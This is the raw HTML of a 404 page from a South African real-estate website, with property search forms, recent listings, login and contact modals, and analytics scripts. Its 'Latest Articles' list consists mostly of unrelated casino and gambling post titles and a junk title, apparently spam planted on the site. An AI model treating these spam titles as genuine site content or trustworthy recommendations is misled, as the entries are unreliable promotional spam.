                     <li role="presentation" data-value="all">Min Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_bedrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="min-beds" class=" filter_menu_trigger  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="max-rooms" class=" filter_menu_trigger  " xx all Max. Rooms data-value="all">Max. Rooms
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="max-rooms" value="">
                <ul  id="search-max-rooms" class="dropdown-menu filter_menu" role="menu" aria-labelledby="max-rooms">
                     <li role="presentation" data-value="all">Max. Rooms</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_size"><input type="text" id="min-property-size"  name="min-property-size" placeholder="Min Property Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 property_lot_size"><input type="text" id="lot-size"  name="lot-size" placeholder="Lot Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 stories-number"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="floors-no" class=" filter_menu_trigger  " xx all Floors No data-value="all">Floors No
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="floors-no" value="">
                <ul  id="floors-no" class="dropdown-menu filter_menu" role="menu" aria-labelledby="floors-no">
                     <li role="presentation" data-value="all">Floors No</li> <li role="presentation" data-value="1">1</li> <li role="presentation" data-value="2">2</li> <li role="presentation" data-value="3">3</li> <li role="presentation" data-value="4">4</li> <li role="presentation" data-value="5">5</li> <li role="presentation" data-value="6">6</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price range:</label>
                        <span id="amount_21_mainform"  class="wpresidence_slider_price" >R 0 to R 8,500,000</span>
                    </p>
                    <div id="slider_price_21_mainform"></div>
                    <input type="hidden" id="price_low_21" class="adv6_price_low price_active" name="price_low_21"  value="0"/>
                    <input type="hidden" id="price_max_21" class="adv6_price_max price_active" name="price_max_21"  value="8500000"/>
                </div></div><div class="col-md-3 submit_container_half "><input name="submit" type="submit" class="wpresidence_button advanced_submit_4"  value="Search Properties"></div><div class="adv_extended_options_text" id="adv_extended_options_text_mainform">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mainform" class="adv_extended_close_button" ><i class="fas fa-times"></i></span></div></form></div>  </div></div>        </div>
             
<div id="results">
    <div class="results_header">
        We found  <span id="results_no">0</span> results.  
        <span id="preview_view_all">View results</span>
     
    </div>
    <div id="results_wrapper">
    </div>
    
     <input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="b0ab8bcd33" /><input type="hidden" name="_wp_http_referer" value="/content/hgwbbc/quixcb-c.html" /></div>       <div style="clear:both;"></div>
</div>
    </div><!-- end search wrapper--> 
    <!-- END SEARCH CODE -->
    
   
    
  <div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><div style="height:30px;"></div></div>    <div class="col-md-9 col-md-push-3 rightmargin ">
        
         <span class="entry-title listing_loader_title">Your search results</span>
<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>
<div id="listing_ajax_container">
</div>        
       
           <h1 class="entry-title">Page not found</h1>
         
            <div class="single-content content404 col-md-12">    
                <p>
                We're sorry. Your page could not be found, But you can check our latest listings & articles                </p>

                <div class="list404">  
                <h3>Latest Listings</h3>
                <ul><li><a href="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-waterfall-country-estate/">3 Bed Apartment in Waterfall Country Estate</a></li><li><a href="https://cmmproperties.co.za/estate_property/3-bed-apartment-in-lonehill/">3 Bed Apartment in Lonehill</a></li><li><a href="https://cmmproperties.co.za/estate_property/4-bed-apartment-in-sandown/">4 Bed Apartment in Sandton Central</a></li><li><a href="https://cmmproperties.co.za/estate_property/live-love-and-laugh-in-this-beautiful-5-bedroomed-home5-bathrooms-3-garages-and-a-staff-quarters/">Live ,love and laugh in this beautiful 5 bedroomed home,5 bathrooms ,3 garages and a staff quarters.</a></li><li><a href="https://cmmproperties.co.za/estate_property/fully-furnished-house-available-in-chartwell/">Fully Furnished House Available in Chartwell</a></li><li><a href="https://cmmproperties.co.za/estate_property/modern-3-bed-apartment-available-to-rent-in-wilgeheuwel/">Modern 3 bed apartment available to rent in Wilgeheuwel</a></li><li><a href="https://cmmproperties.co.za/estate_property/fully-furnished-4-bed-cluster-to-rent-in-sandown/">Fully furnished 4 bed cluster to rent in Sandown</a></li><li><a href="https://cmmproperties.co.za/estate_property/lovely-2-bed-2-bath-duplex-in-a-safesecure-complex-in-morningside-sandton-r1-7-million/">Lovely 2 bed 2 bath duplex in a safe,secure complex in Morningside Sandton R1.7 million.</a></li><li><a href="https://cmmproperties.co.za/estate_property/calling-all-proffessionalsyoung-families-and-investors-to-purchase-this-beauty/">Calling all professionals,young families and investors to purchase this beauty.</a></li><li><a href="https://cmmproperties.co.za/estate_property/trendy-and-brand-new-2-bed-apartmentkikuyu-waterfall-r11-800-00/">Special Entertainers Delight,R6.9 million in Brynston.</a></li></ul>                </div>

                <div class="list404">  
                <h3>Latest Articles</h3>
                <ul><li><a href="https://cmmproperties.co.za/ssfdhsdfhs-2/">ssfdhsdfhs</a></li><li><a href="https://cmmproperties.co.za/maquina-plinko-reglas-mecanica-y-estrategias-16/">Máquina Plinko: reglas, mecánica y estrategias</a></li><li><a href="https://cmmproperties.co.za/nejlepi-online-kasino-jak-vybrat-to-prave-pro-vas-2/">Nejlepší online kasino Jak vybrat to pravé pro vás 135198455</a></li><li><a href="https://cmmproperties.co.za/joycasino-rossija-juridicheskie-voprosy-i-aspekty/">Joycasino Россия Юридические вопросы и аспекты онлайн-гемблинга</a></li><li><a href="https://cmmproperties.co.za/el-arte-del-engano-historias-de-vientos-y-sombra-en-el-mundo-de-los-casinos/">El Arte del Engaño: Historias de Vientos y Sombra en el Mundo de los Casinos</a></li><li><a href="https://cmmproperties.co.za/robo-en-casinos-la-seguridad-bajo-la-lupa/">Robo en Casinos: La Seguridad Bajo la Lupa</a></li><li><a href="https://cmmproperties.co.za/experience-the-thrill-of-kinbet-casino-and-sports/">Experience the Thrill of Kinbet Casino and Sports Betting with Thousands of Games [3751]</a></li><li><a href="https://cmmproperties.co.za/jogue-no-aphrodite-online-casino-o-melhor-cassino-online-em-portugues/">Jogue no Aphrodite Online Casino: o melhor cassino on-line em Português</a></li><li><a href="https://cmmproperties.co.za/juega-al-casino-en-linea-en-biggerz-la-mejor-opcion-para-jugadores-de-espana-2/">Juega al casino en línea en Biggerz: ¡La mejor opción para jugadores de España!</a></li><li><a href="https://cmmproperties.co.za/gioca-alle-migliori-slot-machine-online-la-guida-definitiva-per-il-casino-online-in-italia/">Gioca alle Migliori Slot Machine Online: La Guida definitiva per il Casinò Online in Italia</a></li></ul>                </div>
        
            </div><!-- single content-->
     
    </div>
  
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 col-md-pull-9  widget-area-sidebar" id="primary" >
        <div id="primary_sidebar_wrapper">
            
                            <ul class="xoxo">
                    <li id="advanced_search_widget-2" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" id="wpestate_regular_search_nonce" name="wpestate_regular_search_nonce" value="b0ab8bcd33" /><input type="hidden" name="_wp_http_referer" value="/content/hgwbbc/quixcb-c.html" /><div role="tabpanel" class="adv_search_tab " id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active houses" data-term="houses" data-termid="21" data-tax="property_category">
                        <a href="#housessidebar" aria-controls="housessidebar" role="tab" class="adv6_tab_head" data-toggle="tab">Houses</a>
                        </div></div><div class="tab-content"><div role="tabpanel" class="tab-pane  active" id="housessidebar"><form serch5 role="search" method="get" action="https://cmmproperties.co.za/advanced-search/" ><input type="hidden" name="filter_search_type[]" value="houses" ><input type="hidden" name="adv6_search_tab" value="houses">
                                    <input type="hidden" name="term_id" class="term_id_class" value="21">
                                    <input type="hidden" name="term_counter" class="term_counter" value="0">

                                    <div class="col-md-3 types"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Types data-value="all">Types
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="rentals">Rentals</li><li role="presentation" data-value="sales">Sales</li>
                </ul>        
            </div></div><div class="col-md-3 cities"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_city" class=" sidebar_filter_menu  " xx all Cities data-value="all">Cities
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_city" value="">
                <ul  id="sidebar-adv-search-city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_city">
                    <li role="presentation" data-value="all" data-value2="all">Cities</li><li role="presentation" data-value="johannesburg" data-value2="johannesburg" data-parentcounty="">Johannesburg</li>
                </ul>        
            </div></div><div class="col-md-3 areas"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-advanced_area" class=" sidebar_filter_menu  " xx all Areas data-value="all">Areas
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="sidebar-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-advanced_area">
                    <li role="presentation" data-value="all">Areas</li><li role="presentation" data-value="beverly-lonehill" data-parentcity="">Beverly Lonehill</li><li role="presentation" data-value="brynston" data-parentcity="">Brynston</li><li role="presentation" data-value="chartwell" data-parentcity="">Chartwell</li><li role="presentation" data-value="fourways" data-parentcity="">Fourways</li><li role="presentation" data-value="dainfern"   data-parentcity=""  > - Dainfern</li><li role="presentation" data-value="lone-hill" data-parentcity="">Lone Hill</li><li role="presentation" data-value="sandown" data-parentcity="">Sandown</li><li role="presentation" data-value="sandton" data-parentcity="">Sandton</li><li role="presentation" data-value="waterfall-midrand" data-parentcity="">Waterfall Midrand</li><li role="presentation" data-value="wilgeheuwel" data-parentcity="">Wilgeheuwel</li>
                </ul>        
            </div></div><div class="col-md-3 property_bathrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Min Baths data-value="all">Min Baths
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
                     <li role="presentation" data-value="all">Min Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_bedrooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-max-rooms" class=" sidebar_filter_menu  " xx all Max. Rooms data-value="all">Max. Rooms
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="max-rooms" value="">
                <ul  id="sidebar-search-max-rooms" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-max-rooms">
                     <li role="presentation" data-value="all">Max. Rooms</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-3 property_size"><input type="text" id="sidebar-min-property-size"  name="min-property-size" placeholder="Min Property Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 property_lot_size"><input type="text" id="sidebar-lot-size"  name="lot-size" placeholder="Lot Size" value="" class="advanced_select form-control" /></div><div class="col-md-3 stories-number"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-floors-no" class=" sidebar_filter_menu  " xx all Floors No data-value="all">Floors No
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="floors-no" value="">
                <ul  id="sidebar-floors-no" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-floors-no">
                     <li role="presentation" data-value="all">Floors No</li> <li role="presentation" data-value="1">1</li> <li role="presentation" data-value="2">2</li> <li role="presentation" data-value="3">3</li> <li role="presentation" data-value="4">4</li> <li role="presentation" data-value="5">5</li> <li role="presentation" data-value="6">6</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price range:</label>
                        <span id="amount_21_sidebar"  class="wpresidence_slider_price" >R 0 to R 8,500,000</span>
                    </p>
                    <div id="slider_price_21_sidebar"></div>
                    <input type="hidden" id="price_low_21" class="adv6_price_low price_active" name="price_low_21"  value="0"/>
                    <input type="hidden" id="price_max_21" class="adv6_price_max price_active" name="price_max_21"  value="8500000"/>
                </div></div><div class="col-md-3 submit_container_half "><input name="submit" type="submit" class="wpresidence_button advanced_submit_4"  value="Search Properties"></div><div class="adv_extended_options_text" id="adv_extended_options_text_sidebar">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_sidebar" class="adv_extended_close_button" ><i class="fas fa-times"></i></span></div></form></div>  </div></div></form></li>                </ul>
                    </div>
    </div>   

<!-- end sidebar --></div>   
</div><!-- end content_wrapper started in header -->

</div> <!-- end class container -->
  
    <footer id="colophon" style=" background-image: url(https://cmmproperties.co.za/wp-content/uploads/2021/04/dark-bg.png) " class="  footer_back_repeat  ">    

                
        <div id="footer-widget-area" class="row ">
           
    <div id="first" class="widget-area col-md-6 ">
        <ul class="xoxo">
            <li id="contact_widget-1" class="widget-container contact_sidebar"><h4 class="widget-title-footer">Contact</h4><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fas fa-building"></i>Dainfern Square, Regus Offices, Dainfern, Fourways</p><p class="widget_contact_phone"><i class="fas fa-phone"></i><a href="tel:%E2%80%8E%2B27+10+055+3625">‎+27 10 055 3625</a></p><p class="widget_contact_email"><i class="far fa-envelope"></i><a href="mailto:admin@cmmproperties.co.za">admin@cmmproperties.co.za</a></p><p class="widget_contact_url"><i class="fas fa-desktop"></i><a href="SITE NAME">www.cmmproperties.co.za</a></p></div></li>        </ul>
    </div><!-- #first .widget-area -->
    
    <div id="second" class="widget-area col-md-6">
        <ul class="xoxo">
        <li id="social_widget-1" class="widget-container social_sidebar"><div class="social_sidebar_internal"><a href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="https://instagram.com/" target="_blank"><i class="fab fa-instagram"></i></a></div></li>        </ul>
    </div><!-- #second .widget-area -->
    
    
        </div>

        
                
     
    </footer><!-- #colophon -->
<input type="hidden" id="wpestate_ajax_log_reg" value="3eedb68aad" />    <a href="#" class="backtop "><i class="fas fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="far fa-envelope"></i> </a>
 
<div class="contactformwrapper hidden"> 

        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fas fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="a0c9ee22cb" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fas fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://cmmproperties.co.za/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->  
<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">

        <div id="login-modal_close"></div>

            <div   id="login-div-title-topbar">Sign into your account</div>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="ca5320ff9d-1769005821">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <div  id="register-div-title-topbar">Create an account</div>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://cmmproperties.co.za/terms-of-user/ " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>

                
                
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="fd0bb90a43-1769005821">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <div   id="forgot-div-title-topbar">Reset Password</div>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="95a0a07f4e" /><input type="hidden" name="_wp_http_referer" value="/content/hgwbbc/quixcb-c.html" />  
                <input type="hidden" id="postid" value="
                25983">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>

            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div><input type="hidden" id="wpestate_ajax_filtering" value="0b38d7306c" />    <input type="hidden" id="wpestate_payments_nonce" value="d5765ac2b5" />    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        //<![CDATA[
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-51790331-8', 'cmmproperties.co.za');
      ga('send', 'pageview');
    //]]>
    </script>


    <script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 06:27:29+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/anime.min.js?ver=3.3.1" id="anime.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox.pack.js?ver=3.3.1" id="jquery.fancybox.pack-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox-thumbs.js?ver=3.3.1" id="jquery.fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/dense.min.js?ver=3.3.1" id="dense.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/placeholders.min.js?ver=3.3.1" id="placeholders.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=3.3.1" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=3.3.1" id="touch-punch-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"rentals\":\"\",\"sales\":\"\",\"apartments\":\"\",\"cluster\":\"\",\"duplexes\":\"\",\"houses\":\"\",\"apartmentsrentals\":\"\",\"clusterrentals\":\"\",\"duplexesrentals\":\"\",\"housesrentals\":\"\",\"apartmentssales\":\"\",\"clustersales\":\"\",\"duplexessales\":\"\",\"housessales\":\"\",\"idxpin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/sale.png\",\"single_pin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/single.png\",\"cloud_pin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/cloud.png\",\"userpin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/userpin.png\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"10","user_cluster":"yes","open_close_status":"0","open_height":"550","closed_height":"400","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["adv_actions","advanced_city","advanced_area","min-baths","min-beds","max-rooms","min-property-size","lot-size","floors-no","property_price"],"hows":["like","like","like","greater","greater","smaller","greater","equal","like","equal"],"measure_sys":"m","close_map":"close 